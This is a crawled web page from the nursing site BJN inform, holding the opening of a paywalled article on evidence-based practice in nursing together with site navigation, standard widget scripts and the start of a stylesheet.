								<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
									<use xlink:href="#chevron"></use>
								</svg>
							</a>					</div>

				</li>
			<li class="tablet:ml-10 tablet:first:ml-0 to-tablet:hidden site-search-navigation-item">
				<form action="/search-results/" method="get">
					<div class="flex items-center">
						<input type="search" name="term" placeholder="Search BJN inform" class="site-search-navigation-item-input ml-4 text-body text-purple placeholder-purple order-last appearance-none bg-white" />
						<button type="submit">
							<svg class="w-4 h-4 text-midnight">
								<use xlink:href="#search"></use>
							</svg>
							<span class="sr-only">Search</span>
						</button>
					</div>
				</form>
			</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/about-us/">
							<span>Learn about BJN inform</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/resources/">
							<span>Resources</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/contact-us/">
							<span>Contact us</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/accessibility/">
							<span>Accessibility</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/sustainability/">
							<span>Sustainability</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="https://www.markallengroup.com/privacy-policy/" rel="noopener noreferrer" target="_blank">
							<span>Privacy Policy</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/disclaimer/">
							<span>Disclaimer</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/lets-talk-nursing-podcast/">
							<span>Listen to the Let&#x27;s Talk Nursing Podcast</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
				<li class="tablet:hidden site-navigation-item mt-4 first:mt-0 pb-4 border-b border-violet border-opacity-50"
					is="site-navigation-item">
					<div class="flex justify-between items-center">

						<a class="site-navigation-link  flex justify-between items-center w-full text-navigation" href="/newsletter/">
							<span>Get the newsletter</span>
							<svg class="tablet:hidden transform -rotate-90 w-3 h-2 text-violet">
								<use xlink:href="#chevron"></use>
							</svg>
						</a>
					</div>
				</li>
	</ul>
</nav>
                <div class="tablet:hidden mt-4 text-small opacity-50">
                    &copy; 2026 MA Healthcare,  a Mark Allen company
                </div>
                    <div class="tablet:hidden mt-7 flex flex-col space-y-2.5">

<a class="button button--nav button--violet flex justify-center items-center" href="/login">
                            <svg class="flex-shrink-0 mr-2 w-4 h-4">
                                <use xlink:href="#account"></use>
                            </svg>
                            <span>Log in</span>
                        </a>                    </div>
            </div>
                <div class="tablet:hidden absolute top-0 inset-x-0 container-to-tablet pt-20 w-full h-site-header-offset bg-mist -z-1 overflow-y-auto"
                     data-site-header-search>
                    <form action="/search-results/" method="get">
                        <div class="site-search-overlay-item flex items-center">
                            <input type="search" name="term" placeholder="Search BJN inform..." class="site-search-overlay-item-input pb-[2px] ml-4 text-h4 text-midnight placeholder-purple order-last bg-mist appearance-none" />
                            <button type="submit">
                                <svg class="w-4 h-4 text-orange" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 17">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m11.551 10.668 4.266 4.265a.624.624 0 1 1-.884.884l-4.266-4.266a5.908 5.908 0 0 1-3.73 1.324A5.944 5.944 0 0 1 1 6.937 5.944 5.944 0 0 1 6.937 1a5.945 5.945 0 0 1 5.938 5.938c0 1.412-.498 2.709-1.324 3.73Zm-9.335-3.79a4.667 4.667 0 0 0 4.662 4.662 4.667 4.667 0 0 0 4.662-4.662 4.667 4.667 0 0 0-4.662-4.662 4.667 4.667 0 0 0-4.662 4.662Z" fill="currentColor" />
                                    <path d="m15.817 14.933-.354.354.354-.354Zm-4.266-4.265-.389-.315-.283.35.319.318.353-.354Zm4.266 5.149.353.353-.353-.353Zm-.884 0-.354.353.354-.353Zm-4.266-4.266.354-.353-.318-.319-.35.284.314.388Zm5.503 3.029-4.265-4.266-.707.707 4.265 4.266.707-.707Zm0 1.59c.44-.44.44-1.15 0-1.59l-.707.707c.05.049.05.127 0 .176l.707.707Zm-.795.33c.287 0 .576-.11.795-.33l-.707-.707a.123.123 0 0 1-.088.037v1Zm-.796-.33c.22.22.508.33.796.33v-1a.123.123 0 0 1-.088-.037l-.708.707Zm-4.265-4.265 4.265 4.265.707-.707-4.265-4.265-.707.707Zm-3.377 1.47c1.533 0 2.94-.54 4.045-1.435l-.63-.777a5.409 5.409 0 0 1-3.415 1.212v1ZM.5 6.937a6.444 6.444 0 0 0 6.437 6.438v-1A5.444 5.444 0 0 1 1.5 6.937h-1ZM6.937.5A6.444 6.444 0 0 0 .5 6.937h1A5.444 5.444 0 0 1 6.937 1.5v-1Zm6.438 6.438A6.444 6.444 0 0 0 6.937.5v1a5.445 5.445 0 0 1 5.438 5.438h1Zm-1.435 4.044a6.408 6.408 0 0 0 1.435-4.044h-1c0 1.292-.455 2.48-1.213 3.415l.778.63Zm-5.062.059a4.167 4.167 0 0 1-4.162-4.163h-1a5.167 5.167 0 0 0 5.162 5.162v-1Zm4.162-4.163a4.167 4.167 0 0 1-4.162 4.162v1a5.167 5.167 0 0 0 5.162-5.162h-1ZM6.878 2.716a4.167 4.167 0 0 1 4.162 4.162h1a5.167 5.167 0 0 0-5.162-5.162v1ZM2.716 6.878a4.167 4.167 0 0 1 4.162-4.162v-1a5.167 5.167 0 0 0-5.162 5.162h1Z" fill="currentColor" />
                                </svg>
                                <span class="sr-only">Search</span>
                            </button>
                        </div>
                    </form>
                </div>
            <div class="flex items-center text-small text-violet tablet:text-midnight">
                        <button type="button" class="tablet:hidden ml-7" data-site-header-search-toggle>
                            <span class="block mb-2">Search</span>
                            <svg class="mx-auto w-4 h-4 text-white tablet:text-midnight">
                                <use xlink:href="#search"></use>
                            </svg>
                        </button>
<a class="tablet:hidden ml-7" href="/clinical-a-z/">
                            <span class="block mb-2">Clinical <span class="sr-only">A-Z</span></span>
                            <svg class="mx-auto w-8 h-4 text-white tablet:text-midnight">
                                <use xlink:href="#a-z"></use>
                            </svg>
                        </a><a class="button button--nav text--purple button--violet to-tablet:hidden ml-7" href="/login?returnUri=/my-career/evidence-based-practice-in-nursing/">
                            <span class="flex items-center justify-center">
	                            <svg class="mx-auto w-4 h-4 text-midnight mr-2">
		                            <use xlink:href="#account"></use>
	                            </svg> Log in</span>
                        </a>                            <a class="button button--nav button--purple to-tablet:hidden ml-10" href="/register-page?returnUri=/my-career/evidence-based-practice-in-nursing/&connect=true" data-uw-rm-brl="PR" data-uw-original-href="https://www.bjninform.com/subscribe">Register</a>
                <button type="button" class="site-header-toggle ml-7 tablet:hidden" data-site-header-toggle>
                    <span class="block mb-2">Menu</span>
                    <div class="relative mx-auto w-18px h-4">
                        <span class="site-header-toggle__line absolute inset-x-0 block w-full h-2px bg-white top-0"></span>
                        <span class="site-header-toggle__line absolute inset-x-0 block w-full h-2px bg-white bottom-0"></span>
                    </div>
                </button>
            </div>
        </div>
    </div>
</header>
	


	<main id="main-content"
		  class=""
		  
		  data-cpdlog-key=""
		  data-cpdlog-id="3032"
		  >
		

<div class="container grid-container to-tablet:mt-10">
	<div class="col-span-10 flex items-center justify-start">
		<a href="/my-career/" class="breadcrumb-link flex items-center">
			<span class="breadcrumb-link__icon box-content flex-shrink-0 mr-5 tablet:mr-8 w-8 h-5">
				<svg class="outlined-icon w-full h-full transform -rotate-180">
					<use xlink:href="#arrow"></use>
				</svg>
			</span>
			<span>My Career</span>
		</a>
	</div>
	<div class="col-span-2 flex items-center justify-end">
		
<a class="inline-block relative z-20 after:absolute after:top-1/2 after:left-1/2 after:w-11 after:h-11 after:transform after:-translate-x-1/2 after:-translate-y-1/2" href="/login?returnUri=/my-career/evidence-based-practice-in-nursing/&amp;saveArticle=3032" title="Add to saved articles">
			<svg class="w-4 h-4">
				<use xlink:href="#bookmark"></use>
			</svg>
			<span class="sr-only">Add</span>
		</a>
	</div>
	<div class="col-span-full border-b border-midnight border-opacity-10 pt-3"></div>
</div>
<article class="mt-10 tablet:mt-17">
	

<section class="container grid-container">
	<div class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-8 desktop:col-start-3 text-center">
			<div class="mb-5">
						<a href="/content/tag/self-development" class="text-section-label mr-2 last:mr-0">Self development</a>
						<a href="/content/tag/education" class="text-section-label mr-2 last:mr-0">Education</a>
					<span class="text-tag mr-2 last:mr-0">4 min read</span>
			</div>
		<h1 class="text-h1">Evidence-based practice in nursing</h1>

		<div class="mt-5 tablet:mt-8 desktop:mt-10">
					<span class="block mb-2 text-tag">Angela Grainger - Emeritus Professor of Nursing, BPP University School of Nursing</span>

			
                <span class='block text-tag '>
            First published: <time datetime='11/22/2023 4:38 PM'>22 Nov 2023</time>
                </span>


                <span class='block text-tag mt-2'>
            Last updated: <time datetime='12/13/2023 8:45 AM'>13 Dec 2023</time>
                </span>
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_16 a2a_default_style mt-2" id="a2a-buttons">
				<a class="a2a_dd" href=https://www.addtoany.com/share></a>
				<a class="a2a_button_linkedin"></a>
				<a class="a2a_button_email"></a>
				<a class="a2a_button_x"></a>
			</div>
			<script>
				var a2a_config = a2a_config || {};
				a2a_config.icon_color = "#42378c";
				a2a_config.onclick = 1;
			</script>
			<style type="text/css">
				#a2a-buttons {
					display: flex;
					justify-content: center;
				}
			</style>
			<!-- AddToAny END -->
		</div>

			<div class="mt-8 tablet:mt-10 desktop:mt-15 relative aspect-ratio-3/1">
				<img src="/media/aoqbt0r5/3-2x.png?width=40&amp;quality=10&amp;heightratio=.333333&amp;v=1db2fca919dd1a0"
					 data-src="/media/aoqbt0r5/3-2x.png?width=800&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0"
					 data-sizes="(min-width: 1440px) 900px, (min-width: 768px) calc(85vw - 88px), calc(100vw - 88px)"
					 data-srcset="/media/aoqbt0r5/3-2x.png?width=300&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 300w, /media/aoqbt0r5/3-2x.png?width=450&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 450w, /media/aoqbt0r5/3-2x.png?width=650&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 650w, /media/aoqbt0r5/3-2x.png?width=800&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 800w, /media/aoqbt0r5/3-2x.png?width=950&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 950w, /media/aoqbt0r5/3-2x.png?width=1100&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 1100w, /media/aoqbt0r5/3-2x.png?width=1250&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 1250w, /media/aoqbt0r5/3-2x.png?width=1400&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 1400w, /media/aoqbt0r5/3-2x.png?width=1550&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 1550w, /media/aoqbt0r5/3-2x.png?width=1700&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca919dd1a0 1700w"
					 alt=""
					 class="block absolute w-full h-full lazyload object-cover"
					 loading="lazy" />
			</div>

	</div>
</section>



			<div class="fade-off">
			

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<h4>What is evidence-based practice?</h4>
<p>Sackett et al (1996) defined the term ‘evidence-based medicine’ as:</p>
</div>
	</div>
</div>

<div class="container grid-container component component--white">
	<figure class="col-span-full tablet:col-span-10 tablet:col-start-2 desktop:col-span-8 desktop:col-start-3 text-center">
		<svg class="mx-auto w-8 h-6">
			<use xlink:href="#quote-open"></use>
		</svg>
		<blockquote class="my-8 tablet:my-13 text-h4 text-purple">The conscientious, explicit, and judicious use of current best evidence in making decisions about the care of individual patients</blockquote>
		<svg class="mx-auto w-8 h-6">
			<use xlink:href="#quote-closed"></use>
		</svg>

	</figure>
</div>

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<p>Delegates who attended the second international conference of Evidence-Based Health Care Teachers and Developers decided that the term ‘evidence-based practice’ would be preferable to evidence-based medicine (Dawes et al, 2005), because it reflects that healthcare practitioners do not only work in medicine, but have varied and distinct professional training and careers.</p>
</div>
	</div>
</div>

<div class="container grid-container component component--white">
	<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
		

<div class="rich-text">
	<h4>Evidence-based nursing</h4>
<p>Evidence-based nursing is closely linked to the role of nursing and evolves alongside changes in definitions across medicine and nursing. The Royal College of Nursing’s (RCN, 2023) definition of nursing emphasises the role of registered nurses as decision makers. Nurses use clinical judgement and problem-solving skills to manage and coordinate the complexity of health and social care systems to ensure that people</p></div></div></div>
		</div>
		<div class="container grid-container component component--pt-0">
			<div class="col-span-full text-center desktop:col-span-6 desktop:col-start-4">
				

<div class="rich-text">
	<p>To view the rest of this content please log in</p>
</div>
				<a class="ml-7" href="/login?returnUri=/my-career/evidence-based-practice-in-nursing/">
					<span class="block mb-2">Log in</span>
					<svg class="mx-auto w-4 h-4 text-midnight">
						<use xlink:href="#account"></use>
					</svg>
				</a>
			</div>
        </div>

	

	

<div class="container grid-container component component--white">
		<div class="col-span-full tablet:col-span-8 tablet:col-start-3 desktop:col-span-6 desktop:col-start-4">
			
<div class="grid gap-x-4 tablet:gap-x-5 grid-cols-12 tablet:grid-cols-8 desktop:grid-cols-6 py-10 tablet:py-12 rounded bg-mist">
	<div class="col-span-10 col-start-2 tablet:col-span-6 tablet:col-start-2 desktop:col-span-4 desktop:col-start-2 text-center">
		<h3 class="text-h5 has-eyebrow has-eyebrow--centered">Angela Grainger</h3>

	</div>
</div>
		</div>
</div>
	

<div class="container grid-container component component--mist">
	<h3 class="col-span-full tablet:col-span-8 tablet:col-start-2 desktop:col-span-5 desktop:col-start-2 text-h3">Related articles</h3>

	<div class="col-span-full desktop:col-span-10 desktop:col-start-2 grid-container gap-y-5 desktop:grid-cols-10 mt-7 tablet:mt-10 desktop:mt-15">
			<div class="col-span-full tablet:col-span-6 desktop:col-span-5">
				

<div class="card group h-full rounded shadow bg-white">
	<div class="tablet:flex tablet:flex-col tablet:h-full p-6 tablet:pt-10 tablet:px-10 tablet:pb-7">
			<div class="mb-5">
							<a href="/content/tag/wellbeing" class="text-section-label mr-2 last:mr-0">Wellbeing</a>
							<a href="/content/tag/self-development" class="text-section-label mr-2 last:mr-0">Self development</a>
						<span class="inline-block text-tag mr-2 last:mr-0 whitespace-nowrap">5 min read</span>

<a class="inline-block relative z-20 after:absolute after:top-1/2 after:left-1/2 after:w-11 after:h-11 after:transform after:-translate-x-1/2 after:-translate-y-1/2" href="/login?returnUri=/my-career/evidence-based-practice-in-nursing/&amp;saveArticle=2976" title="Add to saved articles">
			<svg class="w-4 h-4">
				<use xlink:href="#bookmark"></use>
			</svg>
			<span class="sr-only">Add</span>
		</a>			</div>

		<h4 name="card-name" class="text-h4"><a class="hover:underline focus:underline" href="/my-career/how-do-i-manage-my-time/">How do I manage my time?</a></h4>

			<div class="tablet:mt-auto">
				<div class="mt-8 relative aspect-ratio-3/1">
					<img src="/media/0ocfuw4z/18-2x.png?width=40&amp;quality=10&amp;heightratio=.333333&amp;v=1db2fca9408de30"
					     data-src="/media/0ocfuw4z/18-2x.png?width=800&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30"
					     data-sizes="(min-width: 1440px) 470px, (min-width: 768px) calc(50vw - 168px), calc(100vw - 136px)"
					     data-srcset="/media/0ocfuw4z/18-2x.png?width=300&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 300w, /media/0ocfuw4z/18-2x.png?width=450&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 450w, /media/0ocfuw4z/18-2x.png?width=650&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 650w, /media/0ocfuw4z/18-2x.png?width=800&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 800w, /media/0ocfuw4z/18-2x.png?width=950&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 950w, /media/0ocfuw4z/18-2x.png?width=1100&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 1100w, /media/0ocfuw4z/18-2x.png?width=1250&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 1250w, /media/0ocfuw4z/18-2x.png?width=1400&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 1400w, /media/0ocfuw4z/18-2x.png?width=1550&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 1550w, /media/0ocfuw4z/18-2x.png?width=1700&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca9408de30 1700w"
					     alt=""
					     class="block absolute top-0 left-0 w-full h-full lazyload object-cover"
					     loading="lazy"/>
				</div>
			</div>
	</div>
</div>
			</div>
			<div class="col-span-full tablet:col-span-6 desktop:col-span-5">
				

<div class="card group h-full rounded shadow bg-white">
	<div class="tablet:flex tablet:flex-col tablet:h-full p-6 tablet:pt-10 tablet:px-10 tablet:pb-7">
			<div class="mb-5">
							<a href="/content/tag/communication" class="text-section-label mr-2 last:mr-0">Communication</a>
						<span class="inline-block text-tag mr-2 last:mr-0 whitespace-nowrap">10 min read</span>

<a class="inline-block relative z-20 after:absolute after:top-1/2 after:left-1/2 after:w-11 after:h-11 after:transform after:-translate-x-1/2 after:-translate-y-1/2" href="/login?returnUri=/my-career/evidence-based-practice-in-nursing/&amp;saveArticle=2998" title="Add to saved articles">
			<svg class="w-4 h-4">
				<use xlink:href="#bookmark"></use>
			</svg>
			<span class="sr-only">Add</span>
		</a>			</div>

		<h4 name="card-name" class="text-h4"><a class="hover:underline focus:underline" href="/my-career/conflicts-between-patients-families-and-nursing-staff/">Conflicts between patients, families and nursing staff</a></h4>

			<div class="tablet:mt-auto">
				<div class="mt-8 relative aspect-ratio-3/1">
					<img src="/media/m4wlitte/14-2x.png?width=40&amp;quality=10&amp;heightratio=.333333&amp;v=1db2fca938d4590"
					     data-src="/media/m4wlitte/14-2x.png?width=800&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590"
					     data-sizes="(min-width: 1440px) 470px, (min-width: 768px) calc(50vw - 168px), calc(100vw - 136px)"
					     data-srcset="/media/m4wlitte/14-2x.png?width=300&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 300w, /media/m4wlitte/14-2x.png?width=450&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 450w, /media/m4wlitte/14-2x.png?width=650&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 650w, /media/m4wlitte/14-2x.png?width=800&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 800w, /media/m4wlitte/14-2x.png?width=950&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 950w, /media/m4wlitte/14-2x.png?width=1100&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 1100w, /media/m4wlitte/14-2x.png?width=1250&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 1250w, /media/m4wlitte/14-2x.png?width=1400&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 1400w, /media/m4wlitte/14-2x.png?width=1550&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 1550w, /media/m4wlitte/14-2x.png?width=1700&amp;quality=80&amp;heightratio=.333333&amp;v=1db2fca938d4590 1700w"
					     alt=""
					     class="block absolute top-0 left-0 w-full h-full lazyload object-cover"
					     loading="lazy"/>
				</div>
			</div>
	</div>
</div>
			</div>
	</div>

	<a class="button button--view mt-5 col-span-full desktop:col-span-10 desktop:col-start-2" href="/my-career/">
		<span>View all</span>
		<svg class="button__icon outlined-icon outlined-icon--white">
			<use xlink:href="#arrow-white"></use>
		</svg>
	</a>
</div>
</article>
	</main>

	

<footer class="to-tablet:hidden bg-midnight text-white">
	<div class="container">
		<div class="grid-container gap-y-5 py-20 desktop:py-25">
			<div class="col-span-4 desktop:col-span-2">
				<a href="/" class="block w-40 h-6">
					<span class="sr-only">Home</span>
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 160 24" class="w-full h-full">
						<path fill="#fff" fill-rule="evenodd" d="M9.36683 23.5461c5.99897 0 8.98097-2.1977 8.98097-6.6977 0-2.8604-1.6489-4.6395-4.3853-5.5465 2.1751-.8721 3.438-2.44185 3.438-4.7093 0-4.08139-2.8065-6.209299-8.10384-6.209299H0V23.5461h9.36683zM8.66481 9.76665H4.41992V4.04571h4.91145c2.49083 0 3.50813.8721 3.40293 2.86047 0 1.84884-1.4384 2.86047-4.06949 2.86047zM4.41992 19.8832h4.63079c2.98199 0 4.49049-.9768 4.49049-3.2791.1052-2.2674-1.5085-3.3139-4.42032-3.3139H4.41992v6.593zM30.326 23.9996c5.3675 0 7.9284-2.6163 7.9284-8.093V.383301h-4.4553V15.9763c0 3.0349-.9823 4.221-3.5433 4.221-2.3154 0-3.2977-1.3256-3.4731-4.1861l-4.3852.6279c.3157 4.3954 2.7715 7.3605 7.9285 7.3605zM47.4616 6.62749V23.5461h-4.2098V.383301h5.0518L58.6176 16.0461V.383301h4.2098V23.5461h-4.2449L47.4616 6.62749z" clip-rule="evenodd" />
						<path fill="#B8BDFF" fill-rule="evenodd" d="M103.355 10.0116v13.5349h-3.4032V10.0116h-2.7715V7.0814h2.7715V5.40698c0-3.80233 1.0872-5.197678 4.4902-5.40698h2.666v3.13954h-1.262c-2.211 0-2.491.17441-2.491 2.51162V7.0814h3.368v2.9302h-3.368zM78.3847.802641V4.43055H74.666V.802641h3.7187zM78.2446 7.0811v16.4651h-3.4731V7.0811h3.4731zm6.7315 16.4655v-7.8837c0-3.7674 1.4734-5.89534 4.0344-5.89534 2.2452 0 3.3328 1.36044 3.3328 3.94184v9.8372h3.473V13.535c0-4.39535-2.175-6.80233-5.7534-6.80233-2.5258 0-4.2098 1.25582-5.0868 3.45353V7.08151h-3.438V23.5466h3.438zm30.1969.2792c4.876 0 8.349-3.5233 8.349-8.4767 0-5.0233-3.403-8.54655-8.279-8.54655-4.876 0-8.314 3.52325-8.314 8.54655 0 5.0232 3.368 8.4767 8.244 8.4767zm-4.771-8.3723c0 3.3837 1.825 5.4767 4.771 5.4767 2.982 0 4.877-2.1279 4.877-5.4767v-.1395c0-3.4535-1.86-5.61631-4.806-5.61631-2.947 0-4.842 2.16281-4.842 5.61631v.1395zm18.871 8.0935v-8.4419c0-3.3488.807-4.814 3.754-4.814h1.578V6.94231h-.526c-3.017 0-4.315 1.25581-4.806 3.17439V7.08184h-3.438V23.547h3.438zm10.801-9.2097v9.2093h-3.438V7.08151h3.438v2.89535c.842-2.05814 2.455-3.24419 4.841-3.24419 1.93 0 3.789.97675 4.561 3.59303.807-2.1628 2.561-3.59303 5.367-3.59303 3.158 0 5.157 2.40698 5.157 6.48833v10.3256h-3.473V13.3955c0-2.4419-1.052-3.62794-3.017-3.62794-2.21 0-3.473 1.70934-3.473 4.56974v9.2093h-3.473V13.3955c0-2.4419-1.053-3.62794-3.017-3.62794-2 0-3.473 1.60464-3.473 4.56974z" clip-rule="evenodd" />
					</svg>
				</a>
			</div>
            
		</div>
			<div class="grid-container items-baseline py-8 border-t border-violet border-opacity-20">
					<nav class="col-span-4 desktop:col-span-6">
						<ul class="flex flex-wrap">
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/about-us/">Learn about BJN inform</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/resources/">Resources</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/contact-us/">Contact us</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/accessibility/">Accessibility</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/sustainability/">Sustainability</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="https://www.markallengroup.com/privacy-policy/" rel="noopener noreferrer" target="_blank">Privacy Policy</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/disclaimer/">Disclaimer</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/lets-talk-nursing-podcast/">Listen to the Let's Talk Nursing Podcast</a>
								</li>
								<li class="mr-5 last:mr-0">
									<a class="text-small" href="/newsletter/">Get the newsletter</a>
								</li>
                                    <li class="mr-5 last:mr-0">
                                        <a class="text-small" href="/access-content-on-bjn-inform" rel="noopener noreferrer">Subscribe</a>
                                    </li>
						</ul>
					</nav>
					<p class="col-span-8 col-start-5 desktop:col-span-6 desktop:col-start-7 text-small">&copy; 2026 MA Healthcare,  a Mark Allen company</p>
			</div>
	</div>
</footer>

	<script>(function (d) { var s = d.createElement("script"); s.setAttribute("data-account", "y0CSut4fmV"); s.setAttribute("src", "https://cdn.userway.org/widget.js"); (d.body || d.head).appendChild(s); })(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bjninform.com/assets/index.css
body_size: 86439
content:
/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com*//*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-webkit-text-size-adjust:100%;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;margin:0}hr{color:inherit;height:0}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:sofia-pro,Arial,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 